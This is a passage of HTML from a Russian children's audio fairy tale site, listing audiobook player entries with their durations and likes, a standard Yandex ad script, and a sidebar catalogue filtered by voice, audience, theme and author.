					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
